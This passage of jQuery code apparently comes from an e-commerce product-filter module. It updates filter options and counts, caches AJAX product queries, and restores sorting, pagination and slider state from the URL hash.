            $.tmpl(tag_tmpl, g.totals_data.tags).appendTo('#filter_tags');
            $('#filter_tags').parents('.option_box').show();
        } else {
            $('#filter_tags').parents('.option_box').hide();
        }

        $('#filter_categories').html('');
        if (g.totals_data.categories.length) {
            $.tmpl(cat_tmpl, g.totals_data.categories).appendTo('#filter_categories');
            $('#filter_categories').parents('.option_box').show();
        } else {
            $('#filter_categories').parents('.option_box').hide();
        }

        var atts = {};
        $.each(g.totals_data.attributes, function(k, v) {
            atts[(v.id + "_" + v.text).replace(/\s/g, '_')] = v.t;
        });

        $('.a_name').each(function (k, v) {
            var at_v_i = $(v).attr('at_v_i').replace(/\s/g, '_');
            var at_v_i_e = escapeHtml(at_v_i);
            if (atts[at_v_i]) {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value') + " (" + atts[at_v_i] + ")");
                $(v).removeAttr("disabled");
            } else {
                $('[at_v_t="' + at_v_i_e + '"]').text($('[at_v_t="' + at_v_i_e + '"]').attr('data-value'));
                $(v).attr("disabled", "disabled");
                $(v).removeAttr('checked');
                $(v).removeAttr(':selected');
            }
        });

        var h = [];
        $.each(g.totals_data.manufacturers, function (f, k) {
            if (k.id) {
                h[h.length] = k.id;
                var j = $("#manufacturer_" + k.id);
                if (j.length == 0) {
                    return;
                }
                j.removeAttr("disabled");
                if (j.get(0).tagName == "OPTION") {
                    j.text($("#m_" + k.id).val() + " (" + k.t + ")")
                } else {
                    $('label[for="manufacturer_' + k.id + '"]').text($("#m_" + k.id).val() + " (" + k.t + ")")
                }
            }
        });
        $(".manufacturer_value").each(function (f, k) {
            var j = $(this);
            var l = j.attr("id").match(/manufacturer_(\d+)/);
            if ($.inArray(l[1], h) < 0) {
                j.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    j.text($("#m_" + l[1]).val());
                    j.prop("selected", false)
                } else {
                    $('label[for="manufacturer_' + l[1] + '"]').text($("#m_" + l[1]).val());
                    j.prop("checked", false)
                }
            }
        });
        var e = [];
        $.each(g.totals_data.options, function (j, k) {
            if (k.id) {
                e[e.length] = k.id;
                var f = $("#option_value_" + k.id);
                if (f.exists()) {
                    f.removeAttr("disabled");
                    if (f.get(0).tagName == "OPTION") {
                        f.text($("#o_" + k.id).val() + " (" + k.t + ")")
                    } else {
                        $('label[for="option_value_' + k.id + '"]').text($("#o_" + k.id).val() + " (" + k.t + ")")
                    }
                }
            }
        });
        $(".option_value").each(function (j, k) {
            var f = $(this);
            var l = f.attr("id").match(/option_value_(\d+)/);
            if ($.inArray(l[1], e) < 0) {
                f.attr("disabled", "disabled");
                if (this.tagName == "OPTION") {
                    f.text($("#o_" + l[1]).val());
                    f.attr("selected", false)
                } else {
                    $('label[for="option_value_' + l[1] + '"]').text($("#o_" + l[1]).val());
                    f.attr("checked", false)
                }
            }
        })
    }
}
function getCont(){
    if ($cookie){
        var view = $cookie("display");
    }
    if (!view) {view = "grid";}
    var cont = container.replace('{view}', view);
    if (!$(cont).exists()){
        cont = container.replace('{view}', 'grid');
    }
    return cont;
}

var cache = [];
function doFilter(b) {

    var a = $("#filterpro").serialize().replace(/[^&]+=\.?(?:&|$)/g, "").replace(/&+$/, "");
    if (!b) {
        window.location.hash = a
    }
    var h = a.hashCode();
    if (cache[h]){
        success(cache[h]);
    } else {
        var cont = getCont();
        $(cont).mask();
        $(".filterpro").mask();

        $.ajax({url:"index.php?route=module/filterpro/getproducts", type:"POST", data:a + (b ? "&getPriceLimits=true" : ""), dataType:"json",
            success:function (g) {
                success(g, b);
                cache[h] = g;
                var cont = getCont();
                $(cont).unmask();
                $(".filterpro").unmask();
            },
            error:function(jqXHR, textStatus, errorThrown) {
                var cont = getCont();
                $(cont).loadunmask();
                $(".filterpro").loadunmask();
            }
        });
    }
}
$(document).ready(function () {
    if ($('#filterpro_container').exists()){
        container = $('#filterpro_container').val();
    }

    if ($.totalStorage != undefined && $.totalStorage('display') != null) {
        $cookie = $.totalStorage;
    } else if ($.cookie != undefined && $.cookie('display') != null) {
        $cookie = $.cookie;
    }

    $(".option_box .option_name").click(function () {
        $(this).siblings(".collapsible").toggle();
        $(this).toggleClass("hided")
    });
    $(".option_box .attribute_group_name").click(function () {
        $(this).siblings(".attribute_box").toggle();
        $(this).toggleClass("hided")
    });
    $(".clear_filter").click(function () {
        $("#filterpro img").removeClass("selected");
        $("#filterpro select").val("");
        $("#filterpro :input").each(function () {
            if ($(this).is(":checked")) {
                $(this).attr("checked", false)
            }
        });
        var b = $("#slider-range").slider("option", "min");
        var a = $("#slider-range").slider("option", "max");
        $("#slider-range").slider("option", {values:[b, a]});
        $("#min_price").val(b);
        $("#max_price").val(a);
	$("div[id^=slider-range-]").each(function(index, element) {
	    var id = this.id.replace(/[^\d]/g, '');

	    var b = $(element).slider("option", "min");
	    var a = $(element).slider("option", "max");
	    
	    hs = $(element).slider();
	    hs.slider("option", {values:[b, a]});
	    hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });

	    $("#attribute_value_"+id+"_min").val('');
	    $("#attribute_value_"+id+"_max").val('');

	});
        iF()
    });
    $(".pagination a").live("click", (function () {
        var a = $(this).attr("href");
        var b = a.match(/page=(\d+)/);
        $("#filterpro_page").val(b[1]);
        doFilter(false);
        var cont = getCont();
        $('html, body').animate({ scrollTop: $(cont).offset().top }, 'slow');
        return false;
    }));

    if($(".sort select").exists()){
        $(".sort select").get(0).onchange = null;
        $(".sort select").change(function () {
            var d = $(this).val();
            var a = gUV(d, "sort");
            var b = gUV(d, "order");
            $("#filterpro_sort").val(a);
            $("#filterpro_order").val(b);
            iF()
        });
    }

    if ($(".limit select").exists()) {
        $(".limit select").get(0).onchange = null;
        $(".limit select").change(function () {
            $("#filterpro_limit").val(gUV($(this).val(), "limit"));
            iF()
        });
    }

// deserialize
    var hash = window.location.hash.substr(1);
    if (hash && $('instock').is(':visible') && $('instock').is(':checked')) {
        $('instock').attr("checked", false);
    }
    $("#filterpro").deserialize(hash);

    synchronizeImgCheckboxes();

    $("#filterpro img").bind("click", function() {
        var $input = $(this).prev("input");
        if ($input.attr("disabled")) {
            return;
        }
        $(this).toggleClass("selected");
        $input.prop('checked', !$input.prop('checked'));
        iF();
    });


    $("div[id^=slider-range-]").each(function(index, element) {
	var id = this.id.replace(/[^\d]/g, '');
	var arr = window['attr_arr_'+id];

	var b = parseInt($("#attribute_value_"+id+"_min").val());
	var a = parseInt($("#attribute_value_"+id+"_max").val());
	b = arr.indexOf(b);
	a = arr.indexOf(a);
	if (a >= 0 && b >= 0){
	    hs = $(element).slider();
	    hs.slider("option", {values:[b, a]});
	    hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });
	}
    });

    if ($(".sort select").exists()) {
        if ($("#filterpro_sort").val()) {
            $(".sort select option").each(function(i, e) {
                if (gUV($(this).val(), "sort") == $("#filterpro_sort").val() && gUV($(this).val(), "order") == $("#filterpro_order").val()) {
                    $(".sort select").val($(this).val());
                    return;
                }
            });
        } else {
            $val = $(".sort select").val();
            $("#filterpro_sort").val(gUV($val, "sort"));
            $("#filterpro_order").val(gUV($val, "order"))
        }
    }
    if ($(".limit select").exists()) {
        if ($("#filterpro_limit").val()) {
		$(".limit select option").each(function(i, e) {
			if (gUV($(this).val(), "limit") == $("#filterpro_limit").val()) {
			    $(this).attr('selected', 'selected');
			    return;
			}
		});
        } else {
            $("#filterpro_limit").val(gUV($(".limit select").val(), "limit"));
        }
    }
    doFilter(true)
});
function gUV(e,f){var c=String(e).split("?");var a="";if(c[1]){var b=c[1].split("&");for(var g=0;g<=(b.length);g++){if(b[g]){var d=b[g].split("=");if(d[0]&&d[0]==f){a=d[1]}}}}return a}